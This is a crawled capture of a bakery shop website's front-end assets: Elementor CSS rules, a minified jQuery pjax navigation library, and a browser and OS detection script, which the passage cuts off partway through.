.elementor-button-align-center .e-form__buttons__wrapper, .elementor-button-align-center .e-form__buttons__wrapper__button, .elementor-button-align-start .e-form__buttons__wrapper, .elementor-button-align-start .e-form__buttons__wrapper__button, .elementor-button-align-end .e-form__buttons__wrapper, .elementor-button-align-end .e-form__buttons__wrapper__button{flex-basis:initial;}
@media screen and (max-width:1024px){
.elementor-tablet-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%;}
.elementor-tablet-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1;}
.elementor-tablet-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%;}
.elementor-tablet-button-align-center .elementor-field-type-submit, .elementor-tablet-button-align-center .e-form__buttons{justify-content:center;}
.elementor-tablet-button-align-start .elementor-field-type-submit, .elementor-tablet-button-align-start .e-form__buttons{justify-content:flex-start;}
.elementor-tablet-button-align-end .elementor-field-type-submit, .elementor-tablet-button-align-end .e-form__buttons{justify-content:flex-end;}
.elementor-tablet-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button, .elementor-tablet-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button, .elementor-tablet-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:initial;}
.elementor-tablet-button-align-center .e-form__buttons__wrapper, .elementor-tablet-button-align-start .e-form__buttons__wrapper, .elementor-tablet-button-align-end .e-form__buttons__wrapper{flex-grow:initial;}
.elementor-tablet-button-align-center .e-form__buttons__wrapper, .elementor-tablet-button-align-center .e-form__buttons__wrapper__button, .elementor-tablet-button-align-start .e-form__buttons__wrapper, .elementor-tablet-button-align-start .e-form__buttons__wrapper__button, .elementor-tablet-button-align-end .e-form__buttons__wrapper, .elementor-tablet-button-align-end .e-form__buttons__wrapper__button{flex-basis:initial;}
}
@media screen and (max-width:767px){
.elementor-mobile-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%;}
.elementor-mobile-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1;}
.elementor-mobile-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%;}
.elementor-mobile-button-align-center .elementor-field-type-submit, .elementor-mobile-button-align-center .e-form__buttons{justify-content:center;}
.elementor-mobile-button-align-start .elementor-field-type-submit, .elementor-mobile-button-align-start .e-form__buttons{justify-content:flex-start;}
.elementor-mobile-button-align-end .elementor-field-type-submit, .elementor-mobile-button-align-end .e-form__buttons{justify-content:flex-end;}
.elementor-mobile-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button, .elementor-mobile-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button, .elementor-mobile-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:initial;}
.elementor-mobile-button-align-center .e-form__buttons__wrapper, .elementor-mobile-button-align-start .e-form__buttons__wrapper, .elementor-mobile-button-align-end .e-form__buttons__wrapper{flex-grow:initial;}
.elementor-mobile-button-align-center .e-form__buttons__wrapper, .elementor-mobile-button-align-center .e-form__buttons__wrapper__button, .elementor-mobile-button-align-start .e-form__buttons__wrapper, .elementor-mobile-button-align-start .e-form__buttons__wrapper__button, .elementor-mobile-button-align-end .e-form__buttons__wrapper, .elementor-mobile-button-align-end .e-form__buttons__wrapper__button{flex-basis:initial;}
}
.elementor-error .elementor-field{border-color:#d9534f;}
.elementor-error .help-inline{color:#d9534f;font-size:0.9em;}
.elementor-message{margin:10px 0;font-size:1em;line-height:1;}
.elementor-message:before{content:"\e90e";display:inline-block;font-family:eicons;font-weight:normal;font-style:normal;vertical-align:middle;margin-inline-end:5px;}
.elementor-message.elementor-message-danger{color:#d9534f;}
.elementor-message.elementor-message-danger:before{content:"\e87f";}
.elementor-message.form-message-success{color:#5cb85c;}
.elementor-form .elementor-button{padding-block-start:0;padding-block-end:0;border:none;}
.elementor-form .elementor-button > span, .elementor-form .elementor-button-content-wrapper{display:flex;justify-content:center;flex-direction:row;gap:5px;}
.elementor-form .elementor-button.elementor-size-xs{min-height:33px;}
.elementor-form .elementor-button.elementor-size-sm{min-height:40px;}
.elementor-form .elementor-button.elementor-size-md{min-height:47px;}
.elementor-form .elementor-button.elementor-size-lg{min-height:59px;}
.elementor-form .elementor-button.elementor-size-xl{min-height:72px;}
.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)) .elementor-widget-container, .elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)):not(:has(.elementor-widget-container)){transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s, transform var(--e-transform-transition-duration, 400ms);}
.elementor-heading-title{padding:0;margin:0;line-height:1;}
.elementor-button{display:inline-block;line-height:1;background-color:#69727D;font-size:15px;padding:12px 24px;border-radius:3px;color:#fff;fill:#fff;text-align:center;transition:all 0.3s;}
.elementor-button:hover, .elementor-button:focus, .elementor-button:visited{color:#fff;}
.elementor-button-content-wrapper{display:flex;justify-content:center;flex-direction:row;gap:5px;}
.elementor-button-icon{display:flex;align-items:center;}
.elementor-button-icon svg{width:1em;height:auto;}
.elementor-button-icon .e-font-icon-svg{height:1em;}
.elementor-button-text{display:inline-block;}
.elementor-button.elementor-size-xs{font-size:13px;padding:10px 20px;border-radius:2px;}
.elementor-button.elementor-size-md{font-size:16px;padding:15px 30px;border-radius:4px;}
.elementor-button.elementor-size-lg{font-size:18px;padding:20px 40px;border-radius:5px;}
.elementor-button.elementor-size-xl{font-size:20px;padding:25px 50px;border-radius:6px;}
.elementor-button span{text-decoration:inherit;}
.elementor-element.elementor-button-info .elementor-button{background-color:#5bc0de;}
.elementor-element.elementor-button-success .elementor-button{background-color:#5cb85c;}
.elementor-element.elementor-button-warning .elementor-button{background-color:#f0ad4e;}
.elementor-element.elementor-button-danger .elementor-button{background-color:#d9534f;}
.elementor-widget-button .elementor-button .elementor-button-info{background-color:#5bc0de;}
.elementor-widget-button .elementor-button .elementor-button-success{background-color:#5cb85c;}
.elementor-widget-button .elementor-button .elementor-button-warning{background-color:#f0ad4e;}
.elementor-widget-button .elementor-button .elementor-button-danger{background-color:#d9534f;}
.elementor-view-stacked .elementor-icon{padding:0.5em;background-color:#69727D;color:#fff;fill:#fff;}
.elementor-view-framed .elementor-icon{padding:0.5em;color:#69727D;border:3px solid #69727D;background-color:transparent;}
.elementor-icon{display:inline-block;line-height:1;transition:all 0.3s;color:#69727D;font-size:50px;text-align:center;}
.elementor-icon:hover{color:#69727D;}
.elementor-icon i, .elementor-icon svg{width:1em;height:1em;position:relative;display:block;}
.elementor-icon i:before, .elementor-icon svg:before{position:absolute;left:50%;transform:translateX(-50%);}
.elementor-icon i.fad{width:initial;}
.elementor-shape-square .elementor-icon{border-radius:0;}
.elementor-shape-rounded .elementor-icon{border-radius:10%;}
.elementor-shape-circle .elementor-icon{border-radius:50%;}
.e-transform .elementor-widget-container, .e-transform:not(:has(.elementor-widget-container)){transform:perspective(var(--e-transform-perspective, 0)) rotateZ(var(--e-transform-rotateZ, 0)) rotateX(var(--e-transform-rotateX, 0)) rotateY(var(--e-transform-rotateY, 0)) translate(var(--e-transform-translate, 0)) translateX(var(--e-transform-translateX, 0)) translateY(var(--e-transform-translateY, 0)) scaleX(calc(var(--e-transform-flipX, 1) * var(--e-transform-scaleX, var(--e-transform-scale, 1)))) scaleY(calc(var(--e-transform-flipY, 1) * var(--e-transform-scaleY, var(--e-transform-scale, 1)))) skewX(var(--e-transform-skewX, 0)) skewY(var(--e-transform-skewY, 0));transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x);}
.e-con.e-transform{transform:perspective(var(--e-con-transform-perspective, 0)) rotateZ(var(--e-con-transform-rotateZ, 0)) rotateX(var(--e-con-transform-rotateX, 0)) rotateY(var(--e-con-transform-rotateY, 0)) translate(var(--e-con-transform-translate, 0)) translateX(var(--e-con-transform-translateX, 0)) translateY(var(--e-con-transform-translateY, 0)) scaleX(calc(var(--e-con-transform-flipX, 1) * var(--e-con-transform-scaleX, var(--e-con-transform-scale, 1)))) scaleY(calc(var(--e-con-transform-flipY, 1) * var(--e-con-transform-scaleY, var(--e-con-transform-scale, 1)))) skewX(var(--e-con-transform-skewX, 0)) skewY(var(--e-con-transform-skewY, 0));transform-origin:var(--e-con-transform-origin-y) var(--e-con-transform-origin-x);}
.animated{animation-duration:1.25s;}
.animated.animated-slow{animation-duration:2s;}
.animated.animated-fast{animation-duration:0.75s;}
.animated.infinite{animation-iteration-count:infinite;}
.animated.reverse{animation-direction:reverse;animation-fill-mode:forwards;}
@media (prefers-reduced-motion: reduce) {
.animated{animation:none !important;}
html *{transition-duration:0s !important;transition-delay:0s !important;}
}
@media(max-width:767px){
.elementor .elementor-hidden-phone, .elementor .elementor-hidden-mobile{display:none;}
}
@media(min-width:-1) and (max-width:-1){
.elementor .elementor-hidden-mobile_extra{display:none;}
}
@media(min-width:768px) and (max-width:1024px){
.elementor .elementor-hidden-tablet{display:none;}
}
@media(min-width:-1) and (max-width:-1){
.elementor .elementor-hidden-tablet_extra{display:none;}
}
@media(min-width:-1) and (max-width:-1){
.elementor .elementor-hidden-laptop{display:none;}
}
@media(min-width:1025px) and (max-width:99999px){
.elementor .elementor-hidden-desktop{display:none;}
}
@media(min-width:-1){
.elementor .elementor-hidden-widescreen {
display: none;
}
}

--- FILE ---
content_type: text/css
request_url: https://thecakeworld.shop/wp-content/uploads/elementor/css/post-716.css?ver=1764599267
body_size: -326
content:
.elementor-716 .elementor-element.elementor-element-128634b6{margin:-20px -10px 0px 0px;}.elementor-716 .elementor-element.elementor-element-204f6192 > .elementor-widget-container{margin:-30px -73px -30px 0px;}@media(min-width:768px){.elementor-716 .elementor-element.elementor-element-61655435{width:32.536%;}.elementor-716 .elementor-element.elementor-element-4d2d99d9{width:34.343%;}}

--- FILE ---
content_type: text/css
request_url: https://thecakeworld.shop/wp-content/uploads/elementor/css/post-5629.css?ver=1764599263
body_size: -2
content:
.elementor-5629 .elementor-element.elementor-element-69309769 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-5629 .elementor-element.elementor-element-69309769{margin:0px 0px 15px 0px;padding:20px 10px 10px 10px;}.elementor-5629 .elementor-element.elementor-element-95d83ff > .elementor-widget-container{margin:6px 0px -10px 0px;}.elementor-5629 .elementor-element.elementor-element-95d83ff .wd-text-block{font-family:"Hind", Sans-serif;font-weight:600;}.elementor-5629 .elementor-element.elementor-element-48e2966 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-5629 .elementor-element.elementor-element-48e2966 .wd-text-block{font-family:"Hind", Sans-serif;font-weight:600;}.elementor-5629 .elementor-element.elementor-element-4421a06 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-5629 .elementor-element.elementor-element-4421a06 .wd-text-block{font-size:16px;}.elementor-5629 .elementor-element.elementor-element-12f2acac .mc4wp-form-fields{max-width:380px;}.elementor-5629 .elementor-element.elementor-element-5fe9e8a9{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(129,129,129,0.2);padding:10px 15px 10px 15px;}.elementor-5629 .elementor-element.elementor-element-9906543 > .elementor-widget-container{margin:0px 0px -5px 0px;}.elementor-5629 .elementor-element.elementor-element-9906543 .wd-text-block{font-family:"Hind", Sans-serif;font-weight:600;}.elementor-5629 .elementor-element.elementor-element-3d9f521 > .elementor-widget-container{margin:0px 0px -5px 0px;}.elementor-5629 .elementor-element.elementor-element-3d9f521 .wd-text-block{font-family:"Hind", Sans-serif;font-weight:600;}.elementor-5629 .elementor-element.elementor-element-ffb9c59 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-5629 .elementor-element.elementor-element-ffb9c59 .wd-text-block{font-family:"Hind", Sans-serif;font-weight:600;}@media(max-width:767px){.elementor-5629 .elementor-element.elementor-element-511f49a4{width:50%;}.elementor-5629 .elementor-element.elementor-element-1a10ae26{width:50%;}.elementor-5629 .elementor-element.elementor-element-5db55b50{width:50%;}.elementor-5629 .elementor-element.elementor-element-3a4273d{width:50%;}.elementor-5629 .elementor-element.elementor-element-fd00223{width:50%;}.elementor-5629 .elementor-element.elementor-element-7a3a7776{width:50%;}.elementor-5629 .elementor-element.elementor-element-2c22102b{width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5629 .elementor-element.elementor-element-511f49a4{width:25%;}.elementor-5629 .elementor-element.elementor-element-1a10ae26{width:25%;}.elementor-5629 .elementor-element.elementor-element-5db55b50{width:25%;}.elementor-5629 .elementor-element.elementor-element-3a4273d{width:25%;}.elementor-5629 .elementor-element.elementor-element-28680850{width:100%;}.elementor-5629 .elementor-element.elementor-element-fd00223{width:33.3%;}.elementor-5629 .elementor-element.elementor-element-7a3a7776{width:33.3%;}.elementor-5629 .elementor-element.elementor-element-2c22102b{width:33.3%;}}

--- FILE ---
content_type: application/javascript
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/6k2mly58/afd24.js
body_size: 3802
content:
(function($){
function wdTrim(data){
if(null==data){
return '';
}else if('string'==typeof data){
return data.trim();
}else{
return (data + '').replace('/^[\\s\uFEFF\xA0]+|[\\s\uFEFF\xA0]+$/g', '');
}}
function fnPjax(selector, container, options){
options=optionsFor(container, options);
return this.on('click.pjax', selector, function(event){
var opts=options;
if(!opts.container){
opts=$.extend({}, options);
opts.container=$(this).attr('data-pjax');
}
handleClick(event, opts);
});
}
function handleClick(event, container, options){
options=optionsFor(container, options);
var link=event.currentTarget;
var $link=$(link);
if(link.tagName.toUpperCase()!=='A'){
throw '$.fn.pjax or $.pjax.click requires an anchor element';
}
if(event.which > 1||event.metaKey||event.ctrlKey||event.shiftKey||event.altKey){
return;
}
if(location.protocol!==link.protocol||location.hostname!==link.hostname){
return;
}
if(link.href.indexOf('#') > -1&&stripHash(link)==stripHash(location)){
return;
}
if(event.isDefaultPrevented()){
return;
}
var defaults={
url:link.href,
container: $link.attr('data-pjax'),
target:link
};
var opts=$.extend({}, defaults, options);
var clickEvent=$.Event('pjax:click');
$link.trigger(clickEvent, [opts]);
if(!clickEvent.isDefaultPrevented()){
pjax(opts);
event.preventDefault();
$link.trigger('pjax:clicked', [opts]);
}}
function handleSubmit(event, container, options){
options=optionsFor(container, options);
var form=event.currentTarget;
var $form=$(form);
if(form.tagName.toUpperCase()!=='FORM'){
throw '$.pjax.submit requires a form element';
}
var defaults={
type:($form.attr('method')||'GET').toUpperCase(),
url:$form.attr('action'),
container: $form.attr('data-pjax'),
target:form
};
if(defaults.type!=='GET'&&window.FormData!==undefined){
defaults.data=new FormData(form);
defaults.processData=false;
defaults.contentType=false;
}else{
if($form.find(':file').length){
return;
}
defaults.data=$form.serializeArray();
}
pjax($.extend({}, defaults, options));
event.preventDefault();
}
function pjax(options){
options=$.extend(true, {}, $.ajaxSettings, pjax.defaults, options);
if(typeof options.url==='function'){
options.url=options.url();
}
var hash=parseURL(options.url).hash;
var containerType=typeof options.container;
if(containerType!=='string'){
throw 'expected string value for \'container\' option; got ' + containerType;
}
var context=options.context=$(options.container);
if(!context.length){
throw 'the container selector \'' + options.container + '\' did not match anything';
}
if(!options.data){
options.data={};}
if(Array.isArray(options.data)){
options.data.push({
name:'_pjax',
value: options.container
});
}else{
options.data._pjax=options.container;
}
function fire(type, args, props){
if(!props){
props={};}
props.relatedTarget=options.target;
var event=$.Event(type, props);
context.trigger(event, args);
return !event.isDefaultPrevented();
}
var timeoutTimer;
options.beforeSend=function(xhr, settings){
if(settings.type!=='GET'){
settings.timeout=0;
}
xhr.setRequestHeader('X-PJAX', 'true');
xhr.setRequestHeader('X-PJAX-Container', options.container);
if(!fire('pjax:beforeSend', [
xhr,
settings
])){
return false;
}
if(settings.timeout > 0){
timeoutTimer=setTimeout(function(){
if(fire('pjax:timeout', [
xhr,
options
])){
xhr.abort('timeout');
}}, settings.timeout);
settings.timeout=0;
}
var url=parseURL(settings.url);
if(hash){
url.hash=hash;
}
options.requestUrl=stripInternalParams(url);
};
options.complete=function(xhr, textStatus){
if(timeoutTimer){
clearTimeout(timeoutTimer);
}
fire('pjax:complete', [
xhr,
textStatus,
options
]);
fire('pjax:end', [
xhr,
options
]);
};
options.error=function(xhr, textStatus, errorThrown){
var container=extractContainer('', xhr, options);
var allowed=fire('pjax:error', [
xhr,
textStatus,
errorThrown,
options
]);
if(options.type=='GET'&&textStatus!=='abort'&&allowed){
locationReplace(container.url);
}};
options.success=function(data, status, xhr){
var previousState=pjax.state;
var currentVersion=typeof $.pjax.defaults.version==='function' ?
$.pjax.defaults.version() :
$.pjax.defaults.version;
var latestVersion=xhr.getResponseHeader('X-PJAX-Version');
var container=extractContainer(data, xhr, options);
var url=parseURL(container.url);
if(hash){
url.hash=hash;
container.url=url.href;
}
if(currentVersion&&latestVersion&&currentVersion!==latestVersion){
locationReplace(container.url);
return;
}
if(!container.contents){
locationReplace(container.url);
return;
}
pjax.state={
id:options.id||uniqueId(),
url:container.url,
title:container.title,
container: options.container,
fragment:options.fragment,
timeout:options.timeout
};
if(options.push||options.replace){
window.history.replaceState(pjax.state, container.title, container.url);
}
var blurFocus=$.contains(context, document.activeElement);
if(blurFocus){
try {
document.activeElement.blur();
}
catch (e){ 
}}
if(container.title){
document.title=container.title;
}
fire('pjax:beforeReplace', [
container.contents,
options
], {
state:pjax.state,
previousState: previousState
});
if('function'===typeof options.renderCallback){
options.renderCallback(context, container.contents, afterRender);
}else{
context.html(container.contents);
afterRender();
}
function afterRender(){
var autofocusEl=context.find('input[autofocus], textarea[autofocus]').last()[0];
if(autofocusEl&&document.activeElement!==autofocusEl){
autofocusEl.trigger('focus');
}
executeScriptTags(container.scripts);
var scrollTo=options.scrollTo;
if(hash){
var name=decodeURIComponent(hash.slice(1));
var target=document.getElementById(name)||document.getElementsByName(name)[0];
if(target){
scrollTo=$(target).offset().top;
}}
if(typeof scrollTo=='number'){
$(window).scrollTop(scrollTo);
}
fire('pjax:success', [
data,
status,
xhr,
options
]);
}};
if(!pjax.state){
pjax.state={
id:uniqueId(),
url:window.location.href,
title:document.title,
container: options.container,
fragment:options.fragment,
timeout:options.timeout
};
window.history.replaceState(pjax.state, document.title);
}
abortXHR(pjax.xhr);
pjax.options=options;
var xhr=pjax.xhr=$.ajax(options);
if(xhr.readyState > 0){
if(options.push&&!options.replace){
cachePush(pjax.state.id, [
options.container,
cloneContents(context)
]);
window.history.pushState(null, '', options.requestUrl);
}
fire('pjax:start', [
xhr,
options
]);
fire('pjax:send', [
xhr,
options
]);
}
return pjax.xhr;
}
function pjaxReload(container, options){
var defaults={
url:window.location.href,
push:false,
replace:true,
scrollTo: false
};
return pjax($.extend(defaults, optionsFor(container, options)));
}
function locationReplace(url){
window.history.replaceState(null, '', pjax.state.url);
window.location.replace(url);
}
var initialPop=true;
var initialURL=window.location.href;
var initialState=window.history.state;
if(initialState&&initialState.container){
pjax.state=initialState;
}
if('state' in window.history){
initialPop=false;
}
function onPjaxPopstate(event){
if(!initialPop){
abortXHR(pjax.xhr);
}
var previousState=pjax.state;
var state=event.state;
var direction;
if(state&&state.container){
if(initialPop&&initialURL==state.url){
return;
}
if(previousState){
if(previousState.id===state.id){
return;
}
direction=previousState.id < state.id ? 'forward':'back';
}
var cache=cacheMapping[state.id]||[];
var containerSelector=cache[0]||state.container;
var container=$(containerSelector), contents=cache[1];
if(container.length){
if(previousState){
cachePop(direction, previousState.id, [
containerSelector,
cloneContents(container)
]);
}
var popstateEvent=$.Event('pjax:popstate', {
state:state,
direction: direction
});
container.trigger(popstateEvent);
var options={
id:state.id,
url:state.url,
container: containerSelector,
push:false,
fragment:state.fragment,
timeout:state.timeout,
scrollTo:false
};
if(contents){
container.trigger('pjax:start', [
null,
options
]);
pjax.state=state;
if(state.title){
document.title=state.title;
}
var beforeReplaceEvent=$.Event('pjax:beforeReplace', {
state:state,
previousState: previousState
});
container.trigger(beforeReplaceEvent, [
contents,
options
]);
container.html(contents);
container.trigger('pjax:end', [
null,
options
]);
}else{
pjax(options);
}
container[0].offsetHeight;
}else{
locationReplace(location.href);
}}
initialPop=false;
}
function fallbackPjax(options){
var url=typeof options.url==='function' ? options.url():options.url,
method=options.type ? options.type.toUpperCase():'GET';
var form=$('<form>', {
method: method==='GET' ? 'GET':'POST',
action: url,
style:'display:none'
});
if(method!=='GET'&&method!=='POST'){
form.append($('<input>', {
type:'hidden',
name:'_method',
value: method.toLowerCase()
}));
}
var data=options.data;
if(typeof data==='string'){
$.each(data.split('&'), function(index, value){
var pair=value.split('=');
form.append($('<input>', {
type:'hidden',
name:pair[0],
value: pair[1]
}));
});
}else if(Array.isArray(data)){
$.each(data, function(index, value){
form.append($('<input>', {
type:'hidden',
name:value.name,
value: value.value
}));
});
}else if(typeof data==='object'){
var key;
for (key in data){
form.append($('<input>', {
type:'hidden',
name:key,
value: data[key]
}));
}}
$(document.body).append(form);
form.submit();
}
function abortXHR(xhr){
if(xhr&&xhr.readyState < 4){
xhr.onreadystatechange=$.noop;
xhr.abort();
}}
function uniqueId(){
return (new Date).getTime();
}
function cloneContents(container){
var cloned=container.clone();
cloned.find('script').each(function(){
if(!this.src){
jQuery._data(this, 'globalEval', false);
}});
return cloned.contents();
}
function stripInternalParams(url){
url.search=url.search.replace(/([?&])(_pjax|_)=[^&]*/g, '').replace(/^&/, '');
return url.href.replace(/\?($|#)/, '$1');
}
function parseURL(url){
var a=document.createElement('a');
a.href=url;
return a;
}
function stripHash(location){
return location.href.replace(/#.*/, '');
}
function optionsFor(container, options){
if(container&&options){
options=$.extend({}, options);
options.container=container;
return options;
}else if($.isPlainObject(container)){
return container;
}else{
return {container: container};}}
function findAll(elems, selector){
return elems.filter(selector).add(elems.find(selector));
}
function parseHTML(html){
return $.parseHTML(html, document, true);
}
function extractContainer(data, xhr, options){
var obj={}, fullDocument=/<html/i.test(data);
var serverUrl=xhr.getResponseHeader('X-PJAX-URL');
obj.url=serverUrl ? stripInternalParams(parseURL(serverUrl)):options.requestUrl;
var $head, $body;
if(fullDocument){
$body=$(parseHTML(data.match(/<body[^>]*>([\s\S.]*)<\/body>/i)[0]));
var head=data.match(/<head[^>]*>([\s\S.]*)<\/head>/i);
$head=head!=null ? $(parseHTML(head[0])):$body;
}else{
$head=$body=$(parseHTML(data));
}
if($body.length===0){
return obj;
}
obj.title=findAll($head, 'title').last().text();
if(options.fragment){
var $fragment=$body;
if(options.fragment!=='body'){
$fragment=findAll($fragment, options.fragment).first();
}
if($fragment.length){
obj.contents=options.fragment==='body' ? $fragment:$fragment.contents();
if(!obj.title){
obj.title=$fragment.attr('title')||$fragment.data('title');
}}
}else if(!fullDocument){
obj.contents=$body;
}
if(obj.contents){
obj.contents=obj.contents.not(function(){ return $(this).is('title'); });
obj.contents.find('title').remove();
obj.scripts=findAll(obj.contents, 'script[src]').remove();
obj.contents=obj.contents.not(obj.scripts);
}
if(obj.title){
obj.title=wdTrim(obj.title);
}
return obj;
}
function executeScriptTags(scripts){
if(!scripts){
return;
}
var existingScripts=$('script[src]');
scripts.each(function(){
var src=this.src;
var matchedScripts=existingScripts.filter(function(){
return this.src===src;
});
if(matchedScripts.length){
return;
}
var script=document.createElement('script');
var type=$(this).attr('type');
if(type){
script.type=type;
}
script.src=$(this).attr('src');
document.head.appendChild(script);
});
}
var cacheMapping={};
var cacheForwardStack=[];
var cacheBackStack=[];
function cachePush(id, value){
cacheMapping[id]=value;
cacheBackStack.push(id);
trimCacheStack(cacheForwardStack, 0);
trimCacheStack(cacheBackStack, pjax.defaults.maxCacheLength);
}
function cachePop(direction, id, value){
var pushStack, popStack;
cacheMapping[id]=value;
if(direction==='forward'){
pushStack=cacheBackStack;
popStack=cacheForwardStack;
}else{
pushStack=cacheForwardStack;
popStack=cacheBackStack;
}
pushStack.push(id);
id=popStack.pop();
if(id){
delete cacheMapping[id];
}
trimCacheStack(pushStack, pjax.defaults.maxCacheLength);
}
function trimCacheStack(stack, length){
while (stack.length > length){
delete cacheMapping[stack.shift()];
}}
function findVersion(){
return $('meta').filter(function(){
var name=$(this).attr('http-equiv');
return name&&name.toUpperCase()==='X-PJAX-VERSION';
}).attr('content');
}
function enable(){
$.fn.pjax=fnPjax;
$.pjax=pjax;
$.pjax.enable=$.noop;
$.pjax.disable=disable;
$.pjax.click=handleClick;
$.pjax.submit=handleSubmit;
$.pjax.reload=pjaxReload;
$.pjax.defaults={
timeout:650,
push:true,
replace:false,
type:'GET',
dataType:'html',
scrollTo:0,
maxCacheLength: 20,
version:findVersion
};
$(window).on('popstate.pjax', onPjaxPopstate);
}
function disable(){
$.fn.pjax=function(){ return this; };
$.pjax=fallbackPjax;
$.pjax.enable=enable;
$.pjax.disable=$.noop;
$.pjax.click=$.noop;
$.pjax.submit=$.noop;
$.pjax.reload=function(){ window.location.reload(); };
$(window).off('popstate.pjax', onPjaxPopstate);
}
if(!('state' in $.Event.prototype)){
$.event.addProp('state');
}
$.support.pjax =
window.history&&window.history.pushState&&window.history.replaceState &&
!navigator.userAgent.match(/((iPod|iPhone|iPad).+\bOS\s+[1-4]\D|WebApps\/.+CFNetwork)/)
if($.support.pjax){
enable()
}else{
disable()
}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/9k1wq2i0/afd24.js
body_size: 1076
content:
(function (window){
{
var unknown='-';
var screenSize='';
if(screen.width){
width=(screen.width) ? screen.width:'';
height=(screen.height) ? screen.height:'';
screenSize +='' + width + " x " + height;
}
var nVer=navigator.appVersion;
var nAgt=navigator.userAgent;
var browser=navigator.appName;
var version='' + parseFloat(navigator.appVersion);
var majorVersion=parseInt(navigator.appVersion, 10);
var nameOffset, verOffset, ix;
if((verOffset=nAgt.indexOf('Opera'))!=-1){
browser='Opera';
version=nAgt.substring(verOffset + 6);
if((verOffset=nAgt.indexOf('Version'))!=-1){
version=nAgt.substring(verOffset + 8);
}}
if((verOffset=nAgt.indexOf('OPR'))!=-1){
browser='Opera';
version=nAgt.substring(verOffset + 4);
}
else if((verOffset=nAgt.indexOf('Edge'))!=-1){
browser='Edge';
version=nAgt.substring(verOffset + 5);
}
else if((verOffset=nAgt.indexOf('Edg'))!=-1){
browser='Microsoft Edge';
version=nAgt.substring(verOffset + 4);
}
else if((verOffset=nAgt.indexOf('MSIE'))!=-1){
browser='Internet';
version=nAgt.substring(verOffset + 5);
}
else if((verOffset=nAgt.indexOf('Chrome'))!=-1){
browser='Chrome';
version=nAgt.substring(verOffset + 7);
}
else if((verOffset=nAgt.indexOf('Safari'))!=-1){
browser='Safari';
version=nAgt.substring(verOffset + 7);
if((verOffset=nAgt.indexOf('Version'))!=-1){
version=nAgt.substring(verOffset + 8);
}}
else if((verOffset=nAgt.indexOf('Firefox'))!=-1){
browser='Firefox';
version=nAgt.substring(verOffset + 8);
}
else if(nAgt.indexOf('Trident/')!=-1){
browser='Internet';
version=nAgt.substring(nAgt.indexOf('rv:') + 3);
}
else if((nameOffset=nAgt.lastIndexOf(' ') + 1) < (verOffset=nAgt.lastIndexOf('/'))){
browser=nAgt.substring(nameOffset, verOffset);
version=nAgt.substring(verOffset + 1);
if(browser.toLowerCase()==browser.toUpperCase()){
browser=navigator.appName;
}}
if((ix=version.indexOf(';'))!=-1) version=version.substring(0, ix);
if((ix=version.indexOf(' '))!=-1) version=version.substring(0, ix);
if((ix=version.indexOf(')'))!=-1) version=version.substring(0, ix);
majorVersion=parseInt('' + version, 10);
if(isNaN(majorVersion)){
version='' + parseFloat(navigator.appVersion);
majorVersion=parseInt(navigator.appVersion, 10);
}
var mobile=/Mobile|mini|Fennec|Android|iP(ad|od|hone)/.test(nVer);
var os=unknown;
var clientStrings=[
{s:'Windows 10', r:/(Windows 10.0|Windows NT 10.0)/},
{s:'Windows 8.1', r:/(Windows 8.1|Windows NT 6.3)/},
{s:'Windows 8', r:/(Windows 8|Windows NT 6.2)/},
{s:'Windows 7', r:/(Windows 7|Windows NT 6.1)/},
{s:'Windows Vista', r:/Windows NT 6.0/},
{s:'Windows Server 2003', r:/Windows NT 5.2/},
{s:'Windows XP', r:/(Windows NT 5.1|Windows XP)/},
{s:'Windows 2000', r:/(Windows NT 5.0|Windows 2000)/},
{s:'Windows ME', r:/(Win 9x 4.90|Windows ME)/},
{s:'Windows 98', r:/(Windows 98|Win98)/},
{s:'Windows 95', r:/(Windows 95|Win95|Windows_95)/},
{s:'Windows NT 4.0', r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},
{s:'Windows CE', r:/Windows CE/},
{s:'Windows 3.11', r:/Win16/},
{s:'Android', r:/Android/},
{s:'Open BSD', r:/OpenBSD/},
{s:'Sun OS', r:/SunOS/},
{s:'Chrome OS', r:/CrOS/},
{s:'Linux', r:/(Linux|X11(?!.*CrOS))/},
{s:'iOS', r:/(iPhone|iPad|iPod)/},
{s:'Mac OS X', r:/Mac OS X/},
{s:'Mac OS', r:/(Mac OS|MacPPC|MacIntel|Mac_PowerPC|Macintosh)/},
{s:'QNX', r:/QNX/},
{s:'UNIX', r:/UNIX/},
{s:'BeOS', r:/BeOS/},
{s:'OS/2', r:/OS\/2/},
{s:'Search Bot', r:/(nuhk|Googlebot|Yammybot|Openbot|Slurp|MSNBot|Ask Jeeves\/Teoma|ia_archiver)/}
];
for (var id in clientStrings){
var cs=clientStrings[id];
if(cs.r.test(nAgt)){
os=cs.s;
break;
}}
var osVersion=unknown;
if(/Windows/.test(os)){
osVersion=/Windows (.*)/.exec(os)[1];
os='Windows';
}
switch (os){
case 'Mac OS':
case 'Mac OS X':
case 'Android':
